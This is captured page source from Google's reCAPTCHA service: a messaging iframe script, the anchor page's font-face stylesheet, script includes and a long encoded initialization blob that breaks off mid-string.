<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QCyGngFIG4N0VObtKFxWVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870641593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK&co=aHR0cHM6Ly9kaWVudHVsaW5oYW5oLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d2zt89v7gnl2
body_size: 48504
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wbEc_o49kfH5os2lSi9_Cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wbEc_o49kfH5os2lSi9_Cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wbEc_o49kfH5os2lSi9_Cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22RUhcPcKWbGPDssK4acOaacKZw4cyw6JCcBwnX8OBwpLDmy4/OMKKw4rCrcOcwqvDvwsswrvCvkhTwq4Qw5xGw7rDmcOPwq4jTMKgI1w2VgfClxt7w5NUFmV0w4zCqcKnw47CsnY4w4zDl8OtETnClcO1w5HDusOpwqTCp2rDssKabsOzHcKwwr7CtsKww5bCh8Kzw5nCqMK/woFLRyUCwoHDpXzCsypBacKScsK3wprCicOIw6sYwoLCk8K+w5kbQiZdESZ1wq9Tw47DoMODfMKEFDfCjcKFwqnDpMObLMOzZcOeFMKPUMK8aDXDrhjCqynDqk3CksOoJQzDhl/Dv8K9w4EPwpLDiQN9wq/DsMOXRcKFflFzUk0nw6NlU8KNwqvDpmVTEsKZwoAjw4gYDXzChHdfe1kRADvCimtXajbDizDDk35ow5/DnWVvw4jCv8KteWVFwoPCssKow5Fqw7l9w7R7esOnwqzClwbDmlfChG9dw6TDsnDDl8KtwpEUwrk/dMK8wq7CnMOKwptzw4kLw5jDgBvCrSFSSAvCu8OVw5HCr8KxKcOIw4fDlmbDicOPRMKcFk0hw5XCpcO2FU8jV8KmQjkhwo8+wqojwooJWsOBE07CocKQw4YKRsKEeilww6QkwofCrz51Y8OwKHDCscKNE0rCgcOAKBlNwrFww6IAc8KQw7bCuMOnB8OJbSc/[base64]/YzcCamLDuizClMKyJT3CrAQnB8KrJUrDq8OdJWLDq8OJQcOnKhguw5DDoMOidTvCqsOqf2HDh1s1wpdxwrpjwpIEwp4jwq01e3zDgEnDuMODNCcIMBTCusKowrkIJUPCvcOteh3CuRPDocKOI8KaI8K0CMOlw6lUwqvDhmbCkhzDuRg/[base64]/w7rDiTHCmMO/QS5nMh3CusK5wosSw5cewqnDtktldcKqK8KIZ0/Cul4hwojCjMOhwpUzwpwATMO/w6Zxw711wrQzd8Kdw4nDvcKpHMO/[base64]/CuGNrPSTCtA4HwohKLMKgf3FfWEbDsTVIw54cwp/DmCPDs2QiwpJ0FW/CnFLCrsOswpNHYV/DosK0wpPCiMOBwosDV8O0VCDDlsOrBR1jwqJXTC9ac8O2XcKhM1/DuAxocF3CvG1iw6NWJFzDucO9LMOIwrrDgm3CkcO1w57CuMKRFhswwqXCqsKtwqc+w6J3CMKWBcOpdMOZwpR1wrPDvR7CtcOiQCXCuXDDusKyZwPDrMOIRsOww6LCtMOuwqs1woBaeFPCo8OgJxApwpLCkS/Cv17DgHUUIC4VwpfCpVYaD1rDjW7DoMKAdz9Sw6xjNSRgcsKZf8OIOx3Cm1rDi8Oqw44fwpkeWQ90wqIaw4/Cp0fCnTsAAcOoBnsjwrVXZMODGsK+w6jDshccwqoLw6nCp0zCtELDtcO+EXfDiiDCs1lJw7kleT7DicKNwrFyCcOXw5vDr2zDsnbCqAQ1f8KKc8KnUcOuBCwPXnlCwpsLwo/[base64]/[base64]/[base64]/O8OeLCVBwrTDncKCK8KIw5FNw7Vjw7/CrUjCs30/[base64]/DrW0uwpwFw4YVewduMjnDp8O4RVHCi8KXccKaasO9wqRzdsKTd0UBw63Dvm3DnCQnw6AMFCkVw71pwr/Cv3TCiAplAWFtwqbDrcOWw5B8wrtnAsO5wpgHwo7Cu8OQw5nDoDfDt8OAw5HChEJWNCbCqsObw5pbI8Oxw40ew4/CpxwDw45be39ZGsO9wrJtwrbCscK4w75AKsOSe8O/fcO0GWJ3wpMrw53CncKcw5DDq33DvVttS3lyw6bDjgJTw4NdD8KZwowsTsOaFRdbQHwqTsKiworCjz0XBMKWwo9xYsOoBMKSwqjDuGYww7vDtMKZw4lMw64HV8Onwp/CnlvDnMK5wrvDrMO8ZMK9ay/DhivCgQvDi8KCwq/CrsO+w5sWwoAUw7fDqWjCncOqwqTCr1fDu8KEC1w4w4gzw4M2dcKrwrdMIcKMw5nClBnDrCTCkBQ/[base64]/[base64]/ChcOiwpPDncOxw6gIwoMewo0Mw4I1w4fDqUJAwr9dCirCicOGesOowp9pw7/Dlh4lw7Ndw4/Cr0HCqAzDncKIwpJaOMOWK8KRBRDCoMK/fcKLw5Vww63Cngh0wpYDK2TDnhRhw6QLIjpmWwHCncOrwrjCo8O/XjVFwrLCgE4jZMOfAg90w65swofCux7CvmTDjWrCucKzwr9Tw61dwpHDksOgTcOSZmfCpcO9wrdcw5sTw5UIw6NfwpF3wpVMw4t+N1hjw7k/W2sWbgfCr2A9w7rDl8K7wrzCm8KfU8KEbMOww7VUwo1iaGzChjgbFy4BwpTDnTYcw77DtcKsw6I1BhhVwojDqcKyTW7DmsKVCcKjcyvDpGoaCxTDhMOTSXFwJsKdK2PDo8KHAcKhWVTDnkYawo7Dh8OPW8Ojw4DDhC7CnMKrTg3CoE9aw7Ruwqxuwr10S8OWPUIBfTg/w7xfIzTCpMODHMOawr7CgcKuwr9PRnDCkWXDiWFURC/DvMOGM8KMwqkLUMK2E8OTRsKWwpswVyUObRDCg8Obw5cVwrXCg8K+wpssw69fw7xGWMKfwpM9H8Kbw6Q1Q0XCogYKDGnCrkfCrFggw4nCuzvDpMK5w57ClBo6bcKiC0hTSMKlXcOgwoXCkcKAw5AAw7PCssOgWEvDhEZFwp/[base64]/Di8OGCy5Mw5DCslBWwrswZsKDNcOzHx0nwqNlZcOAFWUcwrR7wqfDqMKDIcOLVyzClAzCsXHDo3nDn8ORw47DpsOawr5pHsOYI3RaaEk6FizCuHrCqg7CvHPDk10kDsK3JcKaw67CpxfDuizDgcKnbCbDpMKTGcO+wpLDgcKeVMOeIsK3w48xL0MLw6/[base64]/[base64]/CrsOvwrMRwpEvUnbC